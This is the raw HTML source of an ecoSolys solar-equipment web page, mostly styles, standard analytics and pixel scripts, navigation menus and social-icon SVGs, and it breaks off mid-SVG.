!important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>




<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://ecosolys.com.br/gerenciador/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://ecosolys.com.br/gerenciador/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Snippet do Google Analytics adicionado pelo Site Kit -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-CFPM1T6H1G" id="google_gtagjs-js" async></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["ecosolys.com.br"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-CFPM1T6H1G");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://ecosolys.com.br/wp-json/" /><link rel='shortlink' href='https://ecosolys.com.br/?p=10422' />
<meta name="generator" content="Site Kit by Google 1.124.0" /><script type="rocketlazyloadscript" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7391418159826786"
     crossorigin="anonymous"></script>

<!-- Facebook Pixel Code -->
<script type="rocketlazyloadscript">
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '143719060058394');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=143719060058394&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KSG7QCS');</script>
<!-- End Google Tag Manager -->
		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		        <script type="rocketlazyloadscript">
            var iOS = /iPad|iPhone|iPod/.test(navigator.userAgent) && !window.MSStream;

            if (iOS) {
                window.onload = function() {
                    document.body.classList.add('is-ios');
                };
            }
        </script>
        <link rel="icon" href="https://ecosolys.com.br/gerenciador/data/uploads/2021/07/favicon-16x16-1.png" sizes="32x32" />
<link rel="icon" href="https://ecosolys.com.br/gerenciador/data/uploads/2021/07/favicon-16x16-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ecosolys.com.br/gerenciador/data/uploads/2021/07/favicon-16x16-1.png" />
<meta name="msapplication-TileImage" content="https://ecosolys.com.br/gerenciador/data/uploads/2021/07/favicon-16x16-1.png" />
</head>
<body data-rsssl=1 class="wp-singular cities_cpt-template-default single single-cities_cpt postid-10422 wp-theme-tema">


<header class="o-header js-o-header">
    <div class="o-header-logo">
        <a href="https://ecosolys.com.br">
            <img
                
                
                alt="ecoSolys"
             data-src="https://ecosolys.com.br/gerenciador/data/uploads/2021/06/ecosolys-logo.svg" class="img-fluid o-header-logo-main lazyload" src="[data-uri]"><noscript><img
                class="img-fluid o-header-logo-main"
                src="https://ecosolys.com.br/gerenciador/data/uploads/2021/06/ecosolys-logo.svg"
                alt="ecoSolys"
            ></noscript>

            <img
                
                
                alt="ecoSolys"
             data-src="https://ecosolys.com.br/gerenciador/data/uploads/2021/06/logotipo-escuro.svg" class="img-fluid o-header-logo-secondary lazyload" src="[data-uri]"><noscript><img
                class="img-fluid o-header-logo-secondary"
                src="https://ecosolys.com.br/gerenciador/data/uploads/2021/06/logotipo-escuro.svg"
                alt="ecoSolys"
            ></noscript>
        </a>
    </div>
    <!-- /.o-header-logo -->

    <div class="o-header-navigation">
        <div class="menu-menu-principal-i-container"><ul id="menu-menu-principal-i" class="o-header-navigation-menu"><li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31"><a href="/inversores/">Inversores</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32"><a href="/itensparageradores">Itens para Geradores</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33"><a href="/acessorios">Acessórios</a></li>
<li id="menu-item-610" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-610"><a href="#">Onde comprar <i class="arrow-down-svg"></i></a>
<ul class="sub-menu">
	<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://ecosolys.com.br/revenda/integradores/">Seja um ecoParceiro</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://ecosolys.com.br/revenda/encontre-uma-revenda/">Encontre um ecoParceiro</a></li>
</ul>
</li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://ecosolys.com.br/monitoramento-de-energia-solar/">Monitor ecoSolys</a></li>
</ul></div>    </div>
    <!-- /.o-header-navigation -->

    <div class="o-header-actions">
        <a
            class="btn o-header-btn"
            href="https://ecosolys.com.br/calculadorasolar/"
        >
            Calculadora Solar
        </a>
        <!-- /.btn o-header-btn -->

        <div class="o-header-hamburger js-toggle-menu">
            <span></span>
            <span></span>
            <span></span>
        </div>
        <!-- /.o-header-hamburger -->
    </div>
    <!-- /.o-header-actions -->
</header>
<!-- /.o-header -->
<section class="o-site-menu js-o-site-menu">
    <div class="o-site-menu-top">
        <div class="o-site-menu-top-logo">
            <a href="https://ecosolys.com.br">
                <img
                    
                    
                    alt="ecoSolys"
                 data-src="https://ecosolys.com.br/gerenciador/data/uploads/2021/06/ecosolys-logo.svg" class="img-fluid lazyload" src="[data-uri]"><noscript><img
                    class="img-fluid"
                    src="https://ecosolys.com.br/gerenciador/data/uploads/2021/06/ecosolys-logo.svg"
                    alt="ecoSolys"
                ></noscript>
            </a>
        </div>
        <!-- /.o-site-menu-top-logo -->

        <div class="o-site-menu-top-button">
                <a
        class="btn a-btn gray-bg fixed-width"
        href="https://ecosolys.com.br/solicite-um-orcamento/"
        target="_blank"
                    >
        Solicitar um orçamento    </a>
    <!-- /.btn a-btn -->
        </div>
        <!-- /.o-site-menu-top-button -->

        <div class="o-site-menu-top-close js-toggle-menu">
            <span></span>
            <span></span>
        </div>
        <!-- /.o-site-menu-top-close -->
    </div>
    <!-- /.o-site-menu-top -->

    <div class="o-site-menu-left">
        <div class="menu-menu-secundario-menu-da-esquerda-quando-abre-container"><ul id="menu-menu-secundario-menu-da-esquerda-quando-abre" class="o-site-menu-left-menu"><li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38"><a href="/inversores">Inversores</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39"><a href="/itensparageradores">Itens para Geradores</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40"><a href="/acessorios">Acessórios</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://ecosolys.com.br/revenda/encontre-uma-revenda/">Encontre um ecoParceiro</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://ecosolys.com.br/revenda/integradores/">Seja um ecoParceiro</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://ecosolys.com.br/monitoramento-de-energia-solar/">Monitor ecoSolys</a></li>
</ul></div>    </div>
    <!-- /.o-site-menu-left -->

    <div class="o-site-menu-divider"></div>
    <!-- /.o-site-menu-divider -->

    <div class="o-site-menu-right">
        <div class="menu-menu-sobre-menu-da-direita-quando-abre-container"><ul id="menu-menu-sobre-menu-da-direita-quando-abre" class="o-site-menu-right-menu"><li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://ecosolys.com.br/quem-somos/">Quem Somos</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47"><a target="_blank" href="https://loja.ecosolys.com.br/">Loja</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49"><a href="/faq">FAQ</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://ecosolys.com.br/calculadorasolar/">Calculadora Solar</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://ecosolys.com.br/contato/">Contato</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://ecosolys.com.br/garantia/">Garantia</a></li>
</ul></div>    </div>
    <!-- /.o-site-menu-right -->

    <div class="o-site-menu-divider divider-footer"></div>
    <!-- /.o-site-menu-divider -->

    <div class="o-site-menu-footer">
        <ul class="o-site-menu-footer-contact">
            <li class="o-site-menu-footer-contact-title">
                <span>Contato</span>
            </li>
            <li class="o-site-menu-footer-contact-item">
                +55 41 3025-3950            </li>
            <li class="o-site-menu-footer-contact-item">
                contato@ecosolys.com.br            </li>
        </ul>
        <!-- /.o-site-menu-footer-contact -->

        <div class="o-site-menu-divider"></div>
        <!-- /.o-site-menu-divider -->

        <ul class="o-site-menu-footer-contact">
            <li class="o-site-menu-footer-contact-title">
                <span>Suporte</span>
            </li>
            <li class="o-site-menu-footer-contact-item">
                +55 41 3025-3951            </li>
            <li class="o-site-menu-footer-contact-item">
                suporte@ecosolys.com.br            </li>
        </ul>
        <!-- /.o-site-menu-footer-contact -->

        <div class="o-site-menu-footer-button mb-15 mt-30">
                <a
        class="btn a-btn gray-bg fixed-width"
        href="https://ecosolys.com.br/solicite-um-orcamento/"
        target="_blank"
                    >
        Solicitar um orçamento    </a>
    <!-- /.btn a-btn -->
        </div>
        <!-- /.o-site-menu-footer-button -->

        <div class="o-site-menu-footer-whatsapp">
                <a
        class="btn a-btn outline fixed-width"
        href="https://api.whatsapp.com/send/?phone=554633138573&text&app_absent=0 "
        target="_blank"
                    >
        Suporte via WhatsApp    </a>
    <!-- /.btn a-btn -->
        </div>
        <!-- /.o-site-menu-footer-whatsapp -->

        <div class="o-site-menu-footer-social mt-30">
            
<ul class="m-social-medias ">
            <li>
            <a href="https://www.facebook.com/ecosolys">
                <svg width="50px" height="50px" viewBox="0 0 50 50" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="Website-Pages---versão-2" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="Menu" transform="translate(-1056.000000, -678.000000)"><g id="Icon/Facebook" transform="translate(1056.000000, 678.000000)"><rect id="Rectangle" stroke="#F2F2F2" stroke-width="2" x="1" y="1" width="48" height="48" rx="24"></rect><path d="M29.9896365,23.949288 L27.3729993,23.949288 L27.3729993,33.5354336 L23.4085718,33.5354336 L23.4085718,23.949288 L21.5230769,23.949288 L21.5230769,20.5803349 L23.4085718,20.5803349 L23.4085718,18.4002396 C23.4085718,16.8412362 24.1491246,14.4 27.4082886,14.4 L30.3448822,14.4122859 L30.3448822,17.6824289 L28.214192,17.6824289 C27.8646971,17.6824289 27.3732607,17.8570456 27.3732607,18.6007352 L27.3732607,20.5834717 L30.3359946,20.5834717 L29.9896365,23.949288 Z" id="Shape" fill="#F2F2F2" fill-rule="nonzero"></path></g></g></g></svg>            </a>
        </li>
            <li>
            <a href="https://www.instagram.com/ecosolysbrasil/">
                <svg width="50px" height="50px" viewBox="0 0 50 50" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="Website-Pages---versão-2" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="Menu" transform="translate(-1116.000000, -678.000000)"><g id="Social" transform="translate(1056.000000, 678.000000)"><g id="Icon/Instagram" transform="translate(60.000000, 0.000000)"><rect id="Rectangle" stroke="#F2F2F2" stroke-width="2" x="1" y="1" width="48" height="48" rx="24"></rect><path d="M30.2502974,16 C32.7154462,16 34.7204513,18.0053333 34.7204513,20.4701538 L34.7204513,29.2502974 C34.7204513,31.7154462 32.7154462,33.7204513 30.2502974,33.7204513 L21.4701538,33.7204513 C19.0053333,33.7204513 17,31.7154462 17,29.2502974 L17,20.4701538 C17,18.0053333 19.0053333,16 21.4701538,16 L30.2502974,16 Z M30.2502974,17.9285333 L21.4701538,17.9285333 C20.0687179,17.9285333 18.9285333,19.0687179 18.9285333,20.4701538 L18.9285333,29.2502974 C18.9285333,30.6517333 20.0687179,31.7922462 21.4701538,31.7922462 L30.2502974,31.7922462 C31.6517333,31.7922462 32.7922462,30.6520615 32.7922462,29.2502974 L32.7922462,20.4701538 C32.7922462,19.0687179 31.6520615,17.9285333 30.2502974,17.9285333 Z M25.8602256,20.2965333 C28.3769026,20.2965333 30.4242462,22.3438769 30.4242462,24.8602256 C30.4242462,27.3765744 28.3765744,29.4242462 25.8602256,29.4242462 C23.3438769,29.4242462 21.2965333,27.3769026 21.2965333,24.8602256 C21.2965333,22.3438769 23.3438769,20.2965333 25.8602256,20.2965333 Z M25.8602256,22.2250667 C24.4075897,22.2250667 23.2247385,23.4072615 23.2247385,24.8598974 C23.2247385,26.3131897 24.4075897,27.4957128 25.8602256,27.4957128 C27.3135179,27.4957128 28.4953846,26.3131897 28.4953846,24.8598974 C28.4953846,23.4075897 27.3131897,22.2250667 25.8602256,22.2250667 Z M30.5709538,19.0805333 C31.1663179,19.0805333 31.6507487,19.5649641 31.6507487,20.1603282 C31.6507487,20.7556923 31.1663179,21.2401231 30.5709538,21.2401231 C29.9752615,21.2401231 29.4908308,20.7556923 29.4908308,20.1603282 C29.4908308,19.5649641 29.9752615,19.0805333 30.5709538,19.0805333 Z" id="Combined-Shape" fill="#F2F2F2" fill-rule="nonzero"></path></g></g></g></g></svg>            </a>
        </li>
            <li>
            <a href="https://www.linkedin.com/company/ecosolys/">
                <svg width="50px" height="50px" viewBox="0 0 50 50" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="Website-Pages---versão-2" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="Menu" transform="translate(-1176.000000, -678.000000)"><g id="Social" transform="translate(1056.000000, 678.000000)"><g id="Icon/Linkedin" transform="translate(120.000000, 0.000000)"><rect id="Rectangle" stroke="#F2F2F2" stroke-width="2" x="1" y="1" width="48" height="48" rx="24"></rect><text id="in" font-family="Montserrat-Bold, Montserrat" font-size="20" font-weight="bold" fill="#F2F2F2"><tspan x="17" y="32">in</tspan></text></g></g></g></g></svg>            </a>
        </li>
            <li>
            <a href="https://www.youtube.com/channel/UCJOEuKwdiDDLkBZbhzTtwzw">
                <svg width="50px" height="50px" viewBox="0 0 50 50" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><defs><polygon id="path-1" points="0 0 18 0 18 21 0 21"></polygon></defs><g id="Website-Pages---versão-2" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="Menu" transform="translate(-1236.000000, -678.000000)"><g id="Social" transform="translate(1056.000000, 678.000000)"><g id="Icon/Youtube" transform="translate(180.000000, 0.000000)"><rect id="Rectangle" stroke="#FFFFFF" stroke-width="2" x="1" y="1" width="48" height="48" rx="24"></rect><g id="Group-3" transform="translate(16.000000, 15.000000)"><mask id="mask-2" fill="white"><use xlink:href="#path-1"></use></mask><g id="Clip-2"></g><path d="M14.9138229,14.0331136 C14.7821714,14.0331136 14.6859011,14.0615865 14.630772,14.1348028 C14.5920994,14.1884947 14.5542496,14.321911 14.5542496,14.5919976 L14.5542496,15.0500059 L15.2478888,15.0500059 L15.2478888,14.5919976 C15.2478888,14.325165 15.2125074,14.1950028 15.1705435,14.1348028 C15.1195285,14.0648406 15.0388919,14.0331136 14.9138229,14.0331136 L14.9138229,14.0331136 Z M10.8515489,14.0078946 C10.809585,14.0144027 10.7676211,14.0363676 10.7223658,14.0583325 C10.6713508,14.0835514 10.619513,14.1315487 10.568498,14.1852406 L10.568498,17.6939258 C10.6326782,17.7606339 10.6869845,17.8175799 10.7486961,17.8460529 C10.8161676,17.8785934 10.8803477,17.8973043 10.9544017,17.8973043 C11.0918131,17.8973043 11.1469422,17.8403583 11.1601073,17.820834 C11.1921974,17.7793447 11.2111223,17.6841636 11.2111223,17.4905473 L11.2111223,14.4903083 C11.2111223,14.325165 11.1946659,14.1884947 11.133777,14.1095839 C11.0728882,14.0298595 10.9766179,13.9851162 10.8515489,14.0078946 L10.8515489,14.0078946 Z M5.16831489,12.914532 L6.24868065,12.914532 C6.31615208,12.914532 6.37704094,12.9747321 6.37704094,13.0414402 L6.37704094,17.4905473 C6.37704094,17.6369798 6.38691481,17.6971799 6.40254843,17.7191447 C6.40913101,17.7289069 6.43792979,17.7703961 6.53090872,17.7703961 C6.56382162,17.7703961 6.63376152,17.7573799 6.76294463,17.6687069 C6.86908871,17.5987447 6.96206764,17.5125122 7.0451727,17.414077 L7.0451727,13.0414402 C7.0451727,12.9747321 7.10688437,12.914532 7.17435581,12.914532 L8.27940624,12.914532 C8.34770049,12.914532 8.38308186,12.9747321 8.38308186,13.0414402 L8.38308186,18.8377262 C8.38308186,18.9044344 8.34770049,18.9646344 8.27940624,18.9646344 L7.17435581,18.9646344 C7.10688437,18.9646344 7.0451727,18.9044344 7.0451727,18.8377262 L7.0451727,18.5074396 C6.90117878,18.647364 6.75965334,18.7523073 6.60825402,18.8377262 C6.37045836,18.9711425 6.14582786,19.0411047 5.91379195,19.0411047 C5.62169001,19.0411047 5.39705951,18.9426695 5.24566019,18.736037 C5.10084346,18.5424207 5.0399546,18.265826 5.0399546,17.8973043 L5.0399546,13.0414402 C5.0399546,12.9747321 5.10084346,12.914532 5.16831489,12.914532 L5.16831489,12.914532 Z M14.9393304,12.762405 C15.4733421,12.762405 15.9102608,12.9275483 16.1990715,13.2448187 C16.4887049,13.5629026 16.636813,14.0144027 16.636813,14.5919976 L16.636813,16.0921171 C16.636813,16.1588252 16.5759241,16.1938063 16.5076298,16.1938063 L14.5542496,16.1938063 L14.5542496,17.1854797 C14.5542496,17.5409852 14.5920994,17.6809096 14.630772,17.7443637 C14.6628621,17.795615 14.7179912,17.8720853 14.8883154,17.8720853 C15.0265496,17.8720853 15.1228198,17.8338502 15.1705435,17.7703961 C15.1935825,17.735415 15.2478888,17.6085068 15.2478888,17.1854797 L15.2478888,16.7787227 C15.2478888,16.7120146 15.3087777,16.6518146 15.3762491,16.6518146 L16.5076298,16.6518146 C16.5759241,16.6518146 16.636813,16.7120146 16.636813,16.7787227 L16.636813,17.2106986 C16.636813,17.8371042 16.4664887,18.3138233 16.173564,18.6343478 C15.881462,18.9589398 15.4412521,19.117575 14.8628079,19.117575 C14.3386701,19.117575 13.9305502,18.9556857 13.6285744,18.6091289 C13.3290671,18.2690801 13.1653254,17.7988691 13.1653254,17.2106986 L13.1653254,14.5919976 C13.1653254,14.0583325 13.3224845,13.6361188 13.6540819,13.29607 C13.9848565,12.9560213 14.4184839,12.762405 14.9393304,12.762405 L14.9393304,12.762405 Z M9.3342645,10.8555285 L10.4401378,10.8555285 C10.5076092,10.8555285 10.568498,10.9157286 10.568498,10.9824367 L10.568498,13.1943808 C10.6581857,13.1114024 10.7544559,13.0446943 10.8515489,12.9910023 C11.0375068,12.8893131 11.2275788,12.8380617 11.4168279,12.8380617 C11.8027316,12.8380617 12.0849597,12.9910023 12.2906652,13.2708511 C12.4873198,13.5409377 12.5992236,13.9184081 12.5992236,14.4146515 L12.5992236,17.6426744 C12.5992236,18.0819719 12.5062447,18.4220207 12.3169956,18.6595667 C12.120341,18.9076884 11.8282391,19.0411047 11.4686657,19.0411047 C11.2399211,19.0411047 11.0375068,18.9809047 10.8515489,18.8889776 C10.7511646,18.8377262 10.6581857,18.7905424 10.568498,18.7108181 L10.568498,18.8377262 C10.568498,18.9044344 10.5076092,18.9646344 10.4401378,18.9646344 L9.3342645,18.9646344 C9.26679307,18.9646344 9.20590422,18.9044344 9.20590422,18.8377262 L9.20590422,10.9824367 C9.20590422,10.9157286 9.26679307,10.8555285 9.3342645,10.8555285 L9.3342645,10.8555285 Z M1.38909179,10.8555285 L5.16831489,10.8555285 C5.23578633,10.8555285 5.29667518,10.9157286 5.29667518,10.9824367 L5.29667518,12.1262371 C5.29667518,12.1929453 5.23578633,12.2531453 5.16831489,12.2531453 L4.01142665,12.2531453 L4.01142665,18.8377262 C4.01142665,18.9044344 3.97604529,18.9646344 3.90857386,18.9646344 L2.67434032,18.9646344 C2.60686888,18.9646344 2.54598003,18.9044344 2.54598003,18.8377262 L2.54598003,12.2531453 L1.38909179,12.2531453 C1.32079753,12.2531453 1.28623899,12.1929453 1.28623899,12.1262371 L1.28623899,10.9824367 C1.28623899,10.9157286 1.32079753,10.8555285 1.38909179,10.8555285 L1.38909179,10.8555285 Z M9.00019863,9.05034136 C6.86579742,9.0470873 4.77336016,9.06661163 2.7253553,9.15203059 C1.29529004,9.15203059 0.128527932,10.292577 0.128527932,11.6942613 C0.0421315837,12.8030807 -0.00312364616,13.9151541 2.52242617e-13,15.0247869 C-0.00312364616,16.1336063 0.0421315837,17.2456797 0.128527932,18.354499 C0.128527932,19.7561834 1.29529004,20.8975433 2.7253553,20.8975433 C4.77336016,20.9797082 6.86579742,21.001673 9.00019863,20.9992325 C11.1370683,21.0049271 13.2295056,20.9797082 15.2733963,20.8975433 C16.7042844,20.8975433 17.8710465,19.7561834 17.8710465,18.354499 C17.9574428,17.2456797 18.0026981,16.1336063 17.9994068,15.0247869 C18.0059894,13.9151541 17.9574428,12.8030807 17.8710465,11.6942613 C17.8710465,10.292577 16.7042844,9.15203059 15.2733963,9.15203059 C13.2295056,9.06661163 11.1370683,9.0470873 9.00019863,9.05034136 L9.00019863,9.05034136 Z M9.12855891,2.9237687 C9.27337565,2.9237687 9.40173594,2.94898763 9.48813229,3.02545793 C9.57864275,3.10436877 9.6173154,3.206058 9.6173154,3.33052562 L9.6173154,6.50811064 C9.6173154,6.66349178 9.57535146,6.77819723 9.48813229,6.86361618 C9.40173594,6.9531027 9.27584412,6.99133785 9.12855891,6.99133785 C8.98374218,6.99133785 8.87101552,6.94984865 8.79449304,6.86361618 C8.71385644,6.77819723 8.69164024,6.66674584 8.69164024,6.50811064 L8.69164024,3.33052562 C8.69164024,3.206058 8.73607265,3.10436877 8.82000053,3.02545793 C8.90310559,2.94898763 8.99690734,2.9237687 9.12855891,2.9237687 L9.12855891,2.9237687 Z M11.648041,2.0590035 L11.648041,6.91486755 C11.648041,7.26142444 11.7253863,7.50629211 11.8537466,7.67794353 C11.9821069,7.84878143 12.1688875,7.93175984 12.4198484,7.93175984 C12.6222627,7.93175984 12.8213857,7.87481387 13.0369651,7.75360031 C13.2550131,7.62994621 13.4804664,7.45504074 13.6795894,7.21993524 L13.6795894,7.85528954 L14.7599552,7.85528954 L14.7599552,2.0590035 L13.6795894,2.0590035 L13.6795894,6.45685927 C13.5767366,6.58132688 13.4673012,6.68301611 13.3455235,6.76192695 C13.222923,6.84490536 13.1167789,6.88964862 13.0369651,6.88964862 C12.9374036,6.88964862 12.8501845,6.87337835 12.8049292,6.81317832 C12.7572055,6.7529783 12.7539142,6.64152691 12.7539142,6.50811064 L12.7539142,2.0590035 L11.648041,2.0590035 Z M9.1795739,1.90687642 C8.68505766,1.90687642 8.28928011,2.0468008 7.99717817,2.31363333 C7.70425341,2.57721181 7.55943667,2.93271736 7.55943667,3.38096348 L7.55943667,6.38120248 C7.55943667,6.87337835 7.71083599,7.28664337 7.99717817,7.5762543 C8.28598882,7.86830576 8.6496763,8.00823014 9.12855891,8.00823014 C9.62307515,8.00823014 10.0287266,7.8585436 10.3109546,7.5762543 C10.5940055,7.29315148 10.7223658,6.90185133 10.7223658,6.40642141 L10.7223658,3.40618241 C10.7223658,2.96525791 10.5750806,2.61870102 10.2854472,2.33885226 C9.99910497,2.05574945 9.63294902,1.90687642 9.1795739,1.90687642 L9.1795739,1.90687642 Z M3.49716268,0 L4.9626093,4.75417482 L4.9626093,7.85528954 L6.19684284,7.85528954 L6.19684284,4.60123422 L7.61127448,0 L6.37704094,0 L5.60523357,3.12714716 L5.52871109,3.12714716 L4.73139622,0 